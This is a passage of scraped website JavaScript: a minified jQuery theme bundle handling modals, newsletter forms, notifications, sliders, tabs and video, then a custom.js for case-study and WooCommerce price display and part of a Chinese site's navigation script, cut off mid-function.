            n.attr("data-modal-index", a),
              i.attr("data-modal-index", a),
              void 0 !== i.attr("data-modal-id") &&
                n.attr("data-modal-id", i.attr("data-modal-id")),
              (i = i.detach()),
              t.modals.allModalsContainer.append(i);
          }),
          e(".modal-trigger").on("click", function () {
            var a,
              o,
              i = e(this);
            return (
              void 0 !== i.attr("data-modal-id")
                ? ((a = i.attr("data-modal-id")),
                  (o = t.modals.allModalsContainer.find(
                    '.modal-container[data-modal-id="' + a + '"]'
                  )))
                : ((a = e(this).attr("data-modal-index")),
                  (o = t.modals.allModalsContainer.find(
                    '.modal-container[data-modal-index="' + a + '"]'
                  ))),
              t.util.activateIdleSrc(o, "iframe"),
              t.modals.autoplayVideo(o),
              t.modals.showModal(o),
              !1
            );
          }),
          jQuery(o).on("click", ".modal-close", t.modals.closeActiveModal),
          jQuery(o).keyup(function (e) {
            27 === e.keyCode && t.modals.closeActiveModal();
          }),
          e(".modal-container:not(.modal--prevent-close)").on(
            "click",
            function (e) {
              e.target === this && t.modals.closeActiveModal();
            }
          ),
          e(".modal-container[data-autoshow]").each(function () {
            var a = e(this),
              o = 1 * a.attr("data-autoshow");
            t.util.activateIdleSrc(a),
              t.modals.autoplayVideo(a),
              (void 0 !== a.attr("data-cookie") &&
                t.cookies.hasItem(a.attr("data-cookie"))) ||
                t.modals.showModal(a, o);
          }),
          e(".modal-container[data-show-on-exit]").each(function () {
            var a = jQuery(this),
              i = a.attr("data-show-on-exit"),
              n = 0;
            a.attr("data-delay") &&
              (n = parseInt(a.attr("data-delay"), 10) || 0),
              e(i).length &&
                (a.prepend(e('<i class="ti-close close-modal">')),
                jQuery(o).on("mouseleave", i, function () {
                  e(".modal-active").length ||
                    (void 0 !== a.attr("data-cookie") &&
                      t.cookies.hasItem(a.attr("data-cookie"))) ||
                    t.modals.showModal(a, n);
                }));
          }),
          2 === a.location.href.split("#").length)
        ) {
          var n = a.location.href.split("#").pop();
          e('[data-modal-id="' + n + '"]').length &&
            (t.modals.closeActiveModal(),
            t.modals.showModal(e('[data-modal-id="' + n + '"]')));
        }
        jQuery(o).on("click", 'a[href^="#"]', function () {
          var a = e(this).attr("href").replace("#", "");
          e('[data-modal-id="' + a + '"]').length &&
            (t.modals.closeActiveModal(),
            setTimeout(
              t.modals.showModal,
              500,
              '[data-modal-id="' + a + '"]',
              0
            ));
        }),
          jQuery(o).on(
            "wheel mousewheel scroll",
            ".modal-content, .modal-content .scrollable",
            function (t) {
              t.preventDefault && t.preventDefault(),
                t.stopPropagation && t.stopPropagation(),
                (this.scrollTop += t.originalEvent.deltaY);
            }
          );
      }),
      (t.modals.showModal = function (t, a) {
        var i = void 0 !== a ? 1 * a : 0;
        e(t).length &&
          setTimeout(function () {
            var a = o.createEvent("Event");
            a.initEvent("modalOpened.modals.mr", !0, !0),
              e(t)
                .addClass("modal-active")
                .trigger("modalOpened.modals.mr")
                .get(0)
                .dispatchEvent(a);
          }, i);
      }),
      (t.modals.closeActiveModal = function () {
        var e = jQuery("body div.modal-active"),
          i = o.createEvent("Event");
        t.util.idleSrc(e, "iframe"),
          t.util.pauseVideo(e),
          void 0 !== e.attr("data-cookie") &&
            t.cookies.setItem(e.attr("data-cookie"), "true", 1 / 0, "/"),
          e.length &&
            (e.is("[data-modal-id]") &&
              a.location.hash === "#" + e.attr("data-modal-id") &&
              t.util.removeHash(),
            i.initEvent("modalClosed.modals.mr", !0, !0),
            e
              .removeClass("modal-active")
              .trigger("modalClosed.modals.mr")
              .get(0)
              .dispatchEvent(i));
      }),
      (t.modals.autoplayVideo = function (t) {
        t.find("video[autoplay]").length && t.find("video").get(0).play();
      }),
      t.components.documentReady.push(t.modals.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.newsletters = t.newsletters || {}),
      (t.newsletters.documentReady = function (e) {
        var a, o, i, n, r, s;
        e('form[action*="createsend.com"]').each(function () {
          (a = e(this)).attr("novalidate", "novalidate"),
            a.is(".form--no-placeholders")
              ? a.find("input[placeholder]").removeAttr("placeholder")
              : a.find("input:not([checkbox]):not([radio])").each(function () {
                  var t = e(this);
                  void 0 !== t.attr("placeholder")
                    ? "" === t.attr("placeholder") &&
                      t.siblings("label").length &&
                      (t.attr(
                        "placeholder",
                        t.siblings("label").first().text()
                      ),
                      a.is(".form--no-labels") &&
                        t.siblings("label").first().remove())
                    : t.siblings("label").length &&
                      (t.attr(
                        "placeholder",
                        t.siblings("label").first().text()
                      ),
                      a.is(".form--no-labels") &&
                        t.siblings("label").first().remove()),
                    t.parent().is("p") && t.unwrap();
                }),
            a.find("select").wrap('<div class="input-select"></div>'),
            a
              .find('input[type="radio"]')
              .wrap('<div class="input-radio"></div>'),
            a.find('input[type="checkbox"]').each(function () {
              (o = e(this)),
                (n = o.attr("id")),
                (i = a.find("label[for=" + n + "]")).length ||
                  (i = e('<label for="' + n + '"></label>')),
                o.before(
                  '<div class="input-checkbox" data-id="' + n + '"></div>'
                ),
                e('.input-checkbox[data-id="' + n + '"]').prepend(o),
                e('.input-checkbox[data-id="' + n + '"]').prepend(i);
            }),
            a.find('button[type="submit"]').each(function () {
              var t = e(this);
              t.addClass("btn"), t.parent().is("p") && t.unwrap();
            }),
            a
              .find("[required]")
              .attr("required", "required")
              .addClass("validate-required"),
            a.addClass("form--active"),
            t.newsletters.prepareAjaxAction(a);
        }),
          e('form[action*="list-manage.com"]').each(function () {
            (a = e(this)).attr("novalidate", "novalidate"),
              a.is(".form--no-placeholders")
                ? a.find("input[placeholder]").removeAttr("placeholder")
                : a
                    .find("input:not([checkbox]):not([radio])")
                    .each(function () {
                      var t = e(this);
                      void 0 !== t.attr("placeholder")
                        ? "" === t.attr("placeholder") &&
                          t.siblings("label").length &&
                          (t.attr(
                            "placeholder",
                            t.siblings("label").first().text()
                          ),
                          a.is(".form--no-labels") &&
                            t.siblings("label").first().remove())
                        : t.siblings("label").length &&
                          (t.attr(
                            "placeholder",
                            t.siblings("label").first().text()
                          ),
                          a.is(".form--no-labels") &&
                            t.siblings("label").first().remove());
                    }),
              a.is(".form--no-labels") &&
                a.find("input:not([checkbox]):not([radio])").each(function () {
                  var t = e(this);
                  t.siblings("label").length &&
                    t.siblings("label").first().remove();
                }),
              a.find("select").wrap('<div class="input-select"></div>'),
              a.find('input[type="checkbox"]').each(function () {
                (o = jQuery(this)),
                  (r = o.parent()),
                  (i = r.find("label")).length || (i = jQuery("<label>")),
                  o.before('<div class="input-checkbox"></div>'),
                  r.find(".input-checkbox").append(o),
                  r.find(".input-checkbox").append(i);
              }),
              a.find('input[type="radio"]').each(function () {
                (s = jQuery(this)),
                  (r = s.closest("li")),
                  (i = r.find("label")).length || (i = jQuery("<label>")),
                  s.before('<div class="input-radio"></div>'),
                  r.find(".input-radio").prepend(s),
                  r.find(".input-radio").prepend(i);
              }),
              a.find('input[type="submit"]').each(function () {
                var t = e(this),
                  a = jQuery("<button/>")
                    .attr("type", "submit")
                    .attr("class", t.attr("class"))
                    .addClass("btn")
                    .text(t.attr("value"));
                t.parent().is("div.clear") && t.unwrap(),
                  a.insertBefore(t),
                  t.remove();
              }),
              a.find("input").each(function () {
                var t = e(this);
                t.hasClass("required") &&
                  t.removeClass("required").addClass("validate-required");
              }),
              a
                .find('input[type="email"]')
                .removeClass("email")
                .addClass("validate-email"),
              a.find("#mce-responses").remove(),
              a.find(".mc-field-group").each(function () {
                e(this).children().first().unwrap();
              }),
              a
                .find("[required]")
                .attr("required", "required")
                .addClass("validate-required"),
              a.addClass("form--active"),
              t.newsletters.prepareAjaxAction(a);
          }),
          t.forms.documentReady(t.setContext("form.form--active"));
      }),
      (t.newsletters.prepareAjaxAction = function (t) {
        var a = e(t).attr("action");
        /list-manage\.com/.test(a) &&
          "//" ===
            (a = a.replace("/post?", "/post-json?") + "&c=?").substr(0, 2) &&
          (a = "http:" + a),
          /createsend\.com/.test(a) && (a += "?callback=?"),
          e(t).attr("action", a);
      }),
      t.components.documentReady.push(t.newsletters.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.notifications = t.notifications || {}),
      (t.notifications.documentReady = function (e) {
        e(".notification").each(function () {
          var t = e(this);
          t.find(".notification-close").length ||
            t.append(
              '<div class="notification-close-cross notification-close"></div>'
            );
        }),
          e(".notification[data-autoshow]").each(function () {
            var a = e(this),
              o = parseInt(a.attr("data-autoshow"), 10);
            (void 0 !== a.attr("data-cookie") &&
              t.cookies.hasItem(a.attr("data-cookie"))) ||
              t.notifications.showNotification(a, o);
          }),
          e("[data-notification-link]:not(.notification)").on(
            "click",
            function () {
              var a = jQuery(this).attr("data-notification-link"),
                o = e('.notification[data-notification-link="' + a + '"]');
              return (
                jQuery(".notification--reveal").addClass(
                  "notification--dismissed"
                ),
                o.removeClass("notification--dismissed"),
                t.notifications.showNotification(o, 0),
                !1
              );
            }
          ),
          e(".notification-close").on("click", function () {
            var e = jQuery(this);
            if ((t.notifications.closeNotification(e), "#" === e.attr("href")))
              return !1;
          }),
          e(".notification .inner-link").on("click", function () {
            var e = jQuery(this)
              .closest(".notification")
              .attr("data-notification-link");
            t.notifications.closeNotification(e);
          });
      }),
      (t.notifications.showNotification = function (e, a) {
        var i = jQuery(e),
          n = void 0 !== a ? 1 * a : 0,
          r = o.createEvent("Event");
        if (
          (setTimeout(function () {
            r.initEvent("notificationOpened.notifications.mr", !0, !0),
              i
                .addClass("notification--reveal")
                .trigger("notificationOpened.notifications.mr")
                .get(0)
                .dispatchEvent(r),
              i.closest("nav").addClass("notification--reveal"),
              i.find("input").length && i.find("input").first().focus();
          }, n),
          e.is("[data-autohide]"))
        ) {
          var s = parseInt(e.attr("data-autohide"), 10);
          setTimeout(function () {
            t.notifications.closeNotification(e);
          }, s + n);
        }
      }),
      (t.notifications.closeNotification = function (a) {
        var i = jQuery(a),
          n = o.createEvent("Event");
        (a = i.is(".notification")
          ? i
          : i.is(".notification-close")
          ? i.closest(".notification")
          : e('.notification[data-notification-link="' + a + '"]')),
          n.initEvent("notificationClosed.notifications.mr", !0, !0),
          a
            .addClass("notification--dismissed")
            .trigger("notificationClosed.notifications.mr")
            .get(0)
            .dispatchEvent(n),
          a.closest("nav").removeClass("notification--reveal"),
          void 0 !== a.attr("data-cookie") &&
            t.cookies.setItem(a.attr("data-cookie"), "true", 1 / 0, "/");
      }),
      t.components.documentReady.push(t.notifications.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.parallax = t.parallax || {}),
      (t.parallax.documentReady = function (t) {
        var e = t(a),
          o = e.width(),
          i = e.height(),
          n = t("nav").outerHeight(!0);
        if (o > 768) {
          var r = t(".parallax:nth-of-type(1)"),
            s = t(".parallax:nth-of-type(1) .background-image-holder");
          s.css("top", -n), r.outerHeight(!0) === i && s.css("height", i + n);
        }
      }),
      (t.parallax.update = function () {
        "undefined" != typeof mr_parallax &&
          (mr_parallax.profileParallaxElements(),
          mr_parallax.mr_parallaxBackground());
      }),
      t.components.documentReady.push(t.parallax.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.progressHorizontal = t.progressHorizontal || {}),
      (t.progressHorizontal.documentReady = function (t) {
        var e = [];
        t(".progress-horizontal").each(function () {
          var t = jQuery(this).find(".progress-horizontal__bar"),
            a = {},
            o = jQuery('<div class="progress-horizontal__progress"></div>');
          t.prepend(o),
            (a.element = t),
            (a.progress = o),
            (a.value = parseInt(t.attr("data-value"), 10) + "%"),
            (a.offsetTop = t.offset().top),
            (a.animate = !1),
            jQuery(this).hasClass("progress-horizontal--animate")
              ? (a.animate = !0)
              : o.css("width", a.value),
            e.push(a);
        });
      }),
      t.components.documentReady.push(t.progressHorizontal.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.easypiecharts = t.easypiecharts || {}),
      (t.easypiecharts.pies = []),
      (t.easypiecharts.options = t.easypiecharts.options || {}),
      (t.easypiecharts.documentReady = function (e) {
        e(".radial").each(function () {
          var e,
            a,
            o = jQuery(this),
            i = 110,
            n = {};
          (e = {
            animate: { duration: 2e3, enabled: !0 },
            barColor: "#000000",
            scaleColor: !1,
            size: i,
            lineWidth: 3,
          }),
            void 0 !== t.easypiecharts.options.size &&
              (i = t.easypiecharts.options.size),
            void 0 !== o.attr("data-timing") &&
              (n.animate = {
                duration: parseInt(o.attr("data-timing"), 10),
                enabled: !0,
              }),
            void 0 !== o.attr("data-color") &&
              (n.barColor = o.attr("data-color")),
            void 0 !== o.attr("data-size") &&
              (i = n.size = parseInt(o.attr("data-size"), 10)),
            void 0 !== o.attr("data-bar-width") &&
              (n.lineWidth = parseInt(o.attr("data-bar-width"), 10)),
            o.css("height", i).css("width", i),
            "object" == typeof t.easypiecharts.options &&
              (a = jQuery.extend({}, e, t.easypiecharts.options, n)),
            o.easyPieChart(a),
            o.data("easyPieChart").update(0);
        }),
          e(".radial").length &&
            (t.easypiecharts.init(e),
            t.easypiecharts.activate(),
            t.scroll.listeners.push(t.easypiecharts.activate));
      }),
      (t.easypiecharts.init = function (e) {
        (t.easypiecharts.pies = []),
          e(".radial").each(function () {
            var e = {},
              a = jQuery(this);
            (e.element = a),
              (e.value = parseInt(a.attr("data-value"), 10)),
              (e.top = a.offset().top),
              (e.height = a.height() / 2),
              (e.active = !1),
              t.easypiecharts.pies.push(e);
          });
      }),
      (t.easypiecharts.activate = function () {
        t.easypiecharts.pies.forEach(function (e) {
          Math.round(t.scroll.y + t.window.height) >=
            Math.round(e.top + e.height) &&
            !1 === e.active &&
            (e.element.data("easyPieChart").enableAnimation(),
            e.element.data("easyPieChart").update(e.value),
            e.element.addClass("radial--active"),
            (e.active = !0));
        });
      }),
      t.components.documentReadyDeferred.push(t.easypiecharts.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.sliders = t.sliders || {}),
      (t.sliders.documentReady = function (e) {
        e(".slider").each(function (a) {
          var o = e(this),
            i = o.find("ul.slides");
          i.find(">li").addClass("slide");
          var n = i.find("li").length,
            r = {
              cellSelector: ".slide",
              cellAlign: "left",
              wrapAround: !0,
              pageDots: !1,
              prevNextButtons: !1,
              autoPlay: !0,
              draggable: !(n < 2),
              imagesLoaded: !0,
              accessibility: !0,
              rightToLeft: !1,
              initialIndex: 0,
              freeScroll: !1,
            },
            s = {};
          (s.pageDots =
            ("true" === o.attr("data-paging") && i.find("li").length > 1) ||
            void 0),
            (s.prevNextButtons = "true" === o.attr("data-arrows") || void 0),
            (s.draggable = "false" !== o.attr("data-draggable") && void 0),
            (s.autoPlay =
              "false" !== o.attr("data-autoplay") &&
              (o.attr("data-timing")
                ? parseInt(o.attr("data-timing"), 10)
                : void 0)),
            (s.accessibility =
              "false" !== o.attr("data-accessibility") && void 0),
            (s.rightToLeft = "true" === o.attr("data-rtl") || void 0),
            (s.initialIndex = o.attr("data-initial")
              ? parseInt(o.attr("data-initial"), 10)
              : void 0),
            (s.freeScroll = "true" === o.attr("data-freescroll") || void 0),
            o.attr("data-children", n),
            e(this).data(
              "sliderOptions",
              jQuery.extend({}, r, t.sliders.options, s)
            ),
            e(i).flickity(e(this).data("sliderOptions")),
            e(i).on("scroll.flickity", function (t, e) {
              o.find(".is-selected").hasClass("controls--dark")
                ? o.addClass("controls--dark")
                : o.removeClass("controls--dark");
            });
        }),
          t.parallax.update && t.parallax.update();
      }),
      t.components.documentReadyDeferred.push(t.sliders.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.smoothscroll = t.smoothscroll || {}),
      (t.smoothscroll.sections = []),
      (t.smoothscroll.init = function () {
        (t.smoothscroll.sections = []),
          e("a.inner-link").each(function () {
            var a = {},
              o = e(this),
              i = o.attr("href");
            new RegExp("^#[^\r\n\t\f\v#.]+$", "gm").test(i) &&
              e("section" + i).length &&
              ((a.id = i),
              (a.top = Math.round(e(i).offset().top)),
              (a.height = Math.round(e(i).outerHeight())),
              (a.link = o.get(0)),
              (a.active = !1),
              t.smoothscroll.sections.push(a));
          }),
          t.smoothscroll.highlight();
      }),
      (t.smoothscroll.highlight = function () {
        t.smoothscroll.sections.forEach(function (e) {
          t.scroll.y >= e.top && t.scroll.y < e.top + e.height
            ? !1 === e.active &&
              (e.link.classList.add("inner-link--active"), (e.active = !0))
            : (e.link.classList.remove("inner-link--active"), (e.active = !1));
        });
      }),
      t.scroll.listeners.push(t.smoothscroll.highlight),
      (t.smoothscroll.documentReady = function (e) {
        var o,
          i,
          n = e("a.inner-link"),
          r = {};
        (i = {
          selector: ".inner-link",
          selectorHeader: null,
          speed: 750,
          easing: "easeInOutCubic",
          offset: 0,
        }),
          n.length &&
            (n.each(function (t) {
              var a = e(this);
              "#" !== a.attr("href").charAt(0) && a.removeClass("inner-link");
            }),
            t.smoothscroll.init(),
            e(a).on("resize", t.smoothscroll.init),
            (o = 0),
            e("body[data-smooth-scroll-offset]").length &&
              ((o = e("body").attr("data-smooth-scroll-offset")), (o *= 1)),
            (r.offset = 0 !== o ? o : void 0),
            smoothScroll.init(jQuery.extend({}, i, t.smoothscroll.options, r)));
      }),
      t.components.documentReady.push(t.smoothscroll.documentReady),
      t.components.windowLoad.push(t.smoothscroll.init),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.tabs = t.tabs || {}),
      (t.tabs.documentReady = function (e) {
        e(".tabs").each(function () {
          var t = e(this);
          t.after('<ul class="tabs-content">'),
            t.find("li").each(function () {
              var t = e(this),
                a = t.find(".tab__content").wrap("<li></li>").parent(),
                o = a.clone(!0, !0);
              a.remove(),
                t.closest(".tabs-container").find(".tabs-content").append(o);
            });
        }),
          e(".tabs > li").on("click", function () {
            var a,
              o = e(this);
            t.tabs.activateTab(o),
              o.is("[id]") &&
                ((a = "#" + o.attr("id")),
                history.pushState
                  ? history.pushState(null, null, a)
                  : (location.hash = a));
          }),
          e(".tabs li.active").each(function () {
            t.tabs.activateTab(this);
          }),
          "" !== a.location.hash && t.tabs.activateTabById(a.location.hash),
          e('a[href^="#"]').on("click", function () {
            t.tabs.activateTabById(e(this).attr("href"));
          });
      }),
      (t.tabs.activateTab = function (t) {
        var a,
          i = e(t),
          n = i.closest(".tabs-container"),
          r = 1 * i.index() + 1,
          s = n.find("> .tabs-content > li:nth-of-type(" + r + ")"),
          d = o.createEvent("Event");
        d.initEvent("tabOpened.tabs.mr", !0, !0),
          n.find("> .tabs > li").removeClass("active"),
          n.find("> .tabs-content > li").removeClass("active"),
          i
            .addClass("active")
            .trigger("tabOpened.tabs.mr")
            .get(0)
            .dispatchEvent(d),
          s.addClass("active"),
          (a = s.find("iframe")).length && a.attr("src", a.attr("src"));
      }),
      (t.tabs.activateTabById = function (t) {
        "" !== t &&
          "#" !== t &&
          null === t.match(/#\/.*/) &&
          e(".tabs > li#" + t.replace("#", "")).length &&
          e(".tabs > li#" + t.replace("#", "")).click();
      }),
      t.components.documentReady.push(t.tabs.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.toggleClass = t.toggleClass || {}),
      (t.toggleClass.documentReady = function (t) {
        t("[data-toggle-class]").each(function () {
          var e = t(this),
            a = e.attr("data-toggle-class").split("|");
          t(a).each(function () {
            var a = e,
              o = [],
              i = "",
              n = "";
            2 === (o = this.split(";")).length
              ? ((n = o[0]),
                (i = o[1]),
                t(a).on("click", function () {
                  return (
                    a.hasClass("toggled-class")
                      ? a.removeClass("toggled-class")
                      : a.toggleClass("toggled-class"),
                    t(n).toggleClass(i),
                    !1
                  );
                }))
              : console.log(
                  'Error in [data-toggle-class] attribute. This attribute accepts an element, or comma separated elements terminated witha ";" followed by a class name to toggle'
                );
          });
        });
      }),
      t.components.documentReady.push(t.toggleClass.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.typed = t.typed || {}),
      (t.typed.documentReady = function (e) {
        e(".typed-text").each(function () {
          var a = e(this),
            o =
              (a.attr("data-typed-strings") &&
                a.attr("data-typed-strings").split(","),
              {});
          (o.strings = a.attr("data-typed-strings")
            ? a.attr("data-typed-strings").split(",")
            : void 0),
            e(a).typed(
              jQuery.extend(
                {},
                { strings: [], typeSpeed: 100, loop: !0, showCursor: !1 },
                t.typed.options,
                o
              )
            );
        });
      }),
      t.components.documentReady.push(t.typed.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.twitter = t.twitter || {}),
      (t.twitter.options = t.twitter.options || {}),
      (t.twitter.documentReady = function (e) {
        e(".tweets-feed")
          .each(function (t) {
            e(this).attr("id", "tweets-" + t);
          })
          .each(function (a) {
            var o = e("#tweets-" + a),
              i = {
                domId: "",
                maxTweets: 6,
                enableLinks: !0,
                showUser: !0,
                showTime: !0,
                dateFunction: "",
                showRetweet: !1,
                customCallback: function (e) {
                  var a = e.length,
                    i = 0,
                    n = '<ul class="slides">';
                  for (; i < a; ) (n += "<li>" + e[i] + "</li>"), i++;
                  if (((n += "</ul>"), o.html(n), o.closest(".slider").length))
                    return t.sliders.documentReady(t.setContext()), n;
                },
              };
            (i = jQuery.extend(i, t.twitter.options)),
              void 0 !== o.attr("data-widget-id")
                ? (i.id = o.attr("data-widget-id"))
                : void 0 !== o.attr("data-feed-name") &&
                  "" !== o.attr("data-feed-name")
                ? (i.profile = {
                    screenName: o.attr("data-feed-name").replace("@", ""),
                  })
                : void 0 !== t.twitter.options.profile
                ? (i.profile = {
                    screenName: t.twitter.options.profile.replace("@", ""),
                  })
                : (i.profile = { screenName: "twitter" }),
              (i.maxTweets = o.attr("data-amount")
                ? o.attr("data-amount")
                : i.maxTweets),
              o.closest(".twitter-feed--slider").length && o.addClass("slider"),
              twitterFetcher.fetch(i);
          });
      }),
      t.components.documentReady.push(t.twitter.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.video = t.video || {}),
      (t.video.options = t.video.options || {}),
      (t.video.options.ytplayer = t.video.options.ytplayer || {}),
      (t.video.documentReady = function (e) {
        e(".youtube-background").length &&
          e(".youtube-background").each(function () {
            var a = e(this),
              o = {};
            (o.videoURL = e(this).attr("data-video-url")),
              (o.startAt = e(this).attr("data-start-at")
                ? parseInt(e(this).attr("data-start-at"), 10)
                : void 0),
              a
                .closest(".videobg")
                .append('<div class="loading-indicator"></div>'),
              a.YTPlayer(
                jQuery.extend(
                  {},
                  { containment: "self", autoPlay: !0, mute: !0, opacity: 1 },
                  t.video.options.ytplayer,
                  o
                )
              ),
              a.on("YTPStart", function () {
                a.closest(".videobg").addClass("video-active");
              });
          }),
          e(".videobg").find("video").length &&
            e(".videobg")
              .find("video")
              .closest(".videobg")
              .addClass("video-active"),
          e(".video-cover").each(function () {
            var t = e(this);
            t.find("iframe[src]").length &&
              (t.find("iframe").attr("data-src", t.find("iframe").attr("src")),
              t.find("iframe").attr("src", ""));
          }),
          e(".video-cover .video-play-icon").on("click", function () {
            var t = e(this).closest(".video-cover");
            if (t.find("video").length) {
              var a = t.find("video").get(0);
              return t.addClass("reveal-video"), a.play(), !1;
            }
            if (t.find("iframe").length) {
              var o = t.find("iframe");
              return (
                o.attr("src", o.attr("data-src")),
                t.addClass("reveal-video"),
                !1
              );
            }
          });
      }),
      t.components.documentReady.push(t.video.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.wizard = t.wizard || {}),
      (t.wizard.documentReady = function (e) {
        e(".wizard").each(function () {
          var e,
            a = jQuery(this);
          (e = {
            headerTag: "h5",
            bodyTag: "section",
            transitionEffect: "slideLeft",
            autoFocus: !0,
          }),
            a.is('[role="application"][id^="steps-uid"]') ||
              (a.steps(jQuery.extend({}, e, t.wizard.options)),
              a.addClass("active"));
        });
      }),
      t.components.documentReady.push(t.wizard.documentReady),
      t
    );
  })(mr, jQuery, window, document));

/*custom.js*/
$(document).ready(function () {
//   var teamMemberBlock = $(".case-study-tile");
//   teamMemberBlock.on("mouseover", function () {
//     $(this).find("video").play();
//   });
//   teamMemberBlock.on("mouseleave", function () {
//     $(this).find("video").pause();
//   });

  let P1 = $("#P1");
  if(P1.length>0) {
      let P1obj = P1.data('property');
      if(P1obj.videoURL != ''){
        $("#P1").YTPlayer();
      }
  }

  AOS.init({ once: !0 });
  $(".case-study-tile").hover(

    function (e) {
      $("video", this).get(0).pause();
    }
  );
  $(".case-study-li").hover(
    function (e) {
      var t = $(this).attr("id").split("-");
      $("#case-study-img-" + t[2]).css("display", "block"),
        $("#case-study-bg-" + t[2]).css("display", "block");
    },
    function (e) {
      var t = $(this).attr("id").split("-");
      "1" !== t[2] &&
        (console.log("Not 1"),
        $("#case-study-img-" + t[2]).css("display", "none"),
        $("#case-study-bg-" + t[2]).css("display", "none"));
    }
  );
  $(".services-page-main-video-play-button").on("click", function (e) {
    $(".services-top-main-section").css(
      "height",
      $(".services-top-main-section").outerHeight()
    ),
      $("#P1").YTPPlay(),
      e.preventDefault(),
      $(".services-top-main-section > .container").css("display", "none"),
      $(".services-top-main-section > .background-image-holder").css(
        "display",
        "none"
      ),
      $(".services-top-main-section > .services-page-main-video-overlay ").css(
        "display",
        "none"
      );
  });
  var e = $(".other-case-studies-row").isotope({ itemSelector: ".grid-item" });
  $(".ghost-buttons-for-case-study-categories").on(
    "click",
    "li span",
    function () {
      var t = $(this).attr("data-filter");
      e.isotope({ filter: t }),
        console.log("Filter ran", $(this).attr("data-filter"));
    }
  ),
    jQuery("#team-archive-filter").on("keyup", function () {
      var e = $(this).val().toLowerCase();
      jQuery(".team-people .row.team-member-row .col-md-3").filter(function () {
        $(this).toggle(
          $("h3", this).text().toLowerCase().indexOf(e) > -1 ||
            $("span", this).text().toLowerCase().indexOf(e) > -1
        );
      });
    });
	let beforeAmount = jQuery('.woocommerce ul.products li.product .price del .amount bdi');
	beforeAmount.each((i,obj)=>priceChangeToSup(i,obj));
					  
	let afterAmount = jQuery('.woocommerce ul.products li.product .price ins .amount bdi');
	afterAmount.each((i,obj)=>priceChangeToSup(i,obj));
	
	let singleAfterAmount = jQuery('.woocommerce div.product p.price del .amount bdi');
	singleAfterAmount.each((i,obj)=>priceChangeToSup(i,obj));			 
			
	let singleBeforeAmount = jQuery('.woocommerce div.product p.price ins .amount bdi');
	singleBeforeAmount.each((i,obj)=>priceChangeToSup(i,obj));	
					 
	function priceChangeToSup(i,obj) {
		let price = $(obj).text();
		let splitprice = price.split('.');
		$(obj).html(splitprice[0]+'<sup>.'+splitprice[1]+'</sup>');
	}
});


--- FILE ---
content_type: application/javascript
request_url: https://www.dtuy.cn/Public/assest/js/piaochuang.js?v=2.0.6.15
body_size: 1186
content:
$.fn.toggle = function (fn, fn2) {
    var args = arguments, guid = fn.guid || $.guid++, i = 0,
    toggle = function (event) {
        var lastToggle = ($._data(this, "lastToggle" + fn.guid) || 0) % i;
        $._data(this, "lastToggle" + fn.guid, lastToggle + 1);
        event.preventDefault();
        return args[lastToggle].apply(this, arguments) || false;
    };
    toggle.guid = guid;
    while (i < args.length) {
        args[i++].guid = guid;
    }
    return this.click(toggle);
};
//--
// fontSize();
// $(window).resize(function () {
//     fontSize();
// });
// function fontSize() {
//     var size;
//     var winW = $(window).width();
//     if (winW <= 1680 && winW > 800) {
//         size = Math.round(winW / 16.8);
//     } else if (winW <= 800) {
//         size = Math.round(winW / 7.5);
//         if (size > 65) {
//             size = 65;
//         }
//     } else {
//         size = 100;
//     }
//     $('html').css({
//         'font-size': size + 'px'
//     })
// }
//--
$(function () {

    //--
    $('.closeIco').toggle(function () {
        $('.zzNav').animate({ top: "-100%" }, 500);
        $('.zzNav').removeClass('on');
        $('.menuIco').addClass('on');
        $('.menuIco').removeClass('off');
        $('.closeIco').addClass('off');
        $('.closeIco').removeClass('on');
        //$('.header-wrapper').removeClass('on');
        setTimeout(function () {
            $(".pageBg").fadeOut(500)
        }, 800)
    });
   
    //--
    $('.pageBg').click(function () {
        $('.zzNav').animate({ top: "-100%" }, 500);
        $('.zzNav').removeClass('on');
        $('.menuIco').addClass('on');
        $('.menuIco').removeClass('off');
        $('.closeIco').addClass('off');
        $('.closeIco').removeClass('on');
        setTimeout(function () {
            $(".pageBg").fadeOut(500)
        }, 800)
    });
   
    //--
    $('.zzNav').find('.multiple').each(function (i) {
        $(this).find('li').click(function () {
            if ($(this).hasClass('liNow')) {
                $(this).removeClass('liNow');
            } else {
                $(this).addClass('liNow');
            }
        })
    })
    //--
    if ($('.topA').length > 0) {
        $(window).scroll(function () {
            if ($(window).scrollTop() > 500) {
                $('.topA').fadeIn(200);
            } else {
                $('.topA').fadeOut(200);
            }
        })
    }
    //--
    $('.topA').click(function () {
        $('body,html').animate({ scrollTop: 0 }, 500);


    })
   //--
    $('.sideBar').find('li').hover(
	   function () {
	       $(this).addClass('liNow');
	   },
	   function () {
	       $(this).removeClass('liNow');
	   }
	)
//下拉通用
    $('.select').each(function (i) {
        function showFn(selectObj) {	//展开效果
            // 把其他的下拉收起
            $('.select').children("dd").slideUp(200);
            selectObj.children("dd").slideDown(200);
            selectObj.addClass('on');
        }
        function hideFn(selectObj) {    //关闭效果
            selectObj.children("dd").slideUp(200);
            selectObj.removeClass('on');
        }
        function hideAll() {
            $('.select dd').slideUp(200);
        };

        $(this).children('dt').click(function () {
            var index = $(this).parent().index();
